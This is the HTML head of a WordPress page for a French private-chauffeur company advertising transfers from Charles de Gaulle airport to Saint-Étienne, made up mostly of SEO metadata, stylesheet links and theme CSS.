    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Chauffeur privé CDG (Charles de Gaule) – Saint-Étienne - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR.</title>
<link rel="alternate" hreflang="fr" href="https://www.amani-limousines.com/saint-etienne/" />
<link rel="alternate" hreflang="en" href="https://www.amani-limousines.com/en/private-driver-cdg-charles-de-gaule-saint-etienne/" />
<link rel="alternate" hreflang="x-default" href="https://www.amani-limousines.com/saint-etienne/" />

		
	
	
	<link rel="canonical" href="https://www.amani-limousines.com/saint-etienne/" />
	
		
		
		
		
		
		
		
		
		
		
		
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amani-limousines.com\/saint-etienne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amani-limousines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/saint-etienne\/#listItem","name":"Chauffeur priv\u00e9 CDG (Charles de Gaule) &#8211; Saint-\u00c9tienne"}},{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/saint-etienne\/#listItem","position":2,"name":"Chauffeur priv\u00e9 CDG (Charles de Gaule) &#8211; Saint-\u00c9tienne","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.amani-limousines.com\/#organization","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","url":"https:\/\/www.amani-limousines.com\/"},{"@type":"WebPage","@id":"https:\/\/www.amani-limousines.com\/saint-etienne\/#webpage","url":"https:\/\/www.amani-limousines.com\/saint-etienne\/","name":"Chauffeur priv\u00e9 CDG (Charles de Gaule) \u2013 Saint-\u00c9tienne - Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Vous cherchez un service de chauffeur priv\u00e9 haut de gamme pour vos trajets de l'a\u00e9roport Charles de Gaulle vers la ville de Saint-\u00c9tienne ? AMANI LIMOUSINES est l\u00e0 pour vous. Nous proposons une large gamme de services adapt\u00e9s \u00e0 vos besoins sp\u00e9cifiques, comme des transferts priv\u00e9s, des mises \u00e0 disposition pour la journ\u00e9e, des transferts","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.amani-limousines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amani-limousines.com\/saint-etienne\/#breadcrumblist"},"datePublished":"2023-07-27T01:51:04+02:00","dateModified":"2023-07-27T01:51:04+02:00"},{"@type":"WebSite","@id":"https:\/\/www.amani-limousines.com\/#website","url":"https:\/\/www.amani-limousines.com\/","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.amani-limousines.com\/#organization"}}]}
		</script>
		

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux" href="https://www.amani-limousines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux des commentaires" href="https://www.amani-limousines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Chauffeur privé CDG (Charles de Gaule) &#8211; Saint-Étienne Flux des commentaires" href="https://www.amani-limousines.com/saint-etienne/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Fsaint-etienne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Fsaint-etienne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.amani-limousines.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amani-limousines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amani-limousines.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='chauffeur_color_red-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/color-red.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_style-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/style.css?ver=6.9' type='text/css' media='all' />
<style id='chauffeur_style-inline-css' type='text/css'>
.logo-icon,
				.header-area-1 .topright-button,
				.header-area-2 .topright-button,
				.header-area-1 .navigation li a:hover,
				.header-area-1 .navigation li.current-menu-item > a,
				.header-area-1 .navigation li.current_page_item > a,
				.header-area-2 .navigation li li a:hover,
				.mobile-navigation-wrapper ul li li a:hover,
				.mobile-navigation-wrapper ul li li li a:hover,
				.rev-custom-caption-1 .title-block1,
				.rev-custom-caption-2 .title-block1,
				.slideshow-button,
				.title-block2,
				.title-block3,
				.fleet-block-wrapper .fleet-block-content .fleet-price,
				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.booking-form-1 button,
				#ui-datepicker-div a:hover,
				.owl-theme .owl-dots .owl-dot span,
				#booking-tabs-2 .booking-form-2 button,
				#booking-tabs-2 .booking-form-3 button,
				.widget-block,
				.page-not-found-search-form button,
				.button2,
				.button4,
				.button6,
				.link-arrow,
				.main-content button,
				#submit-button,
				.content-wrapper form .wpcf7-submit,
				.main-content .search-results-form button,
				.accordion h4:before,
				.toggle h4:before,
				.button0,
				.title-block4,
				.call-to-action-2-section .title-block5,
				.newsletter-form button,
				.title-block6,
				.title-block7,
				#booking-tabs-2 .nav li.ui-state-active a,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.news-read-more,
				.more-link,
				.call-to-action-button,
				.main-content .step-icon-current,
				.view-map-button,
				.main-content p .view-map-button,
				.trip-details-wrapper form button,
				.total-price-display .payment-button,
				.service-rate-wrapper:hover .service-rate-header,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.footer table th, 
				.sidebar-content table th,
				.vc_tta-panels .vc_tta-panel-title:before,
				.post-pagination span,
				.post-pagination span:hover,
				.button1:hover,
				.mobile-navigation-wrapper ul a:hover {
					background: #FFCE7A;
				}

				.pp_close {
					background: url("https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png") no-repeat center #FFCE7A;
				}

				.footer .tnp-field input[type="submit"] {
					background-color: #FFCE7A;
				}

				.header-area-1 .header-icon i,
				.header-area-2 .header-icon i,
				.content-wrapper ul li:before,
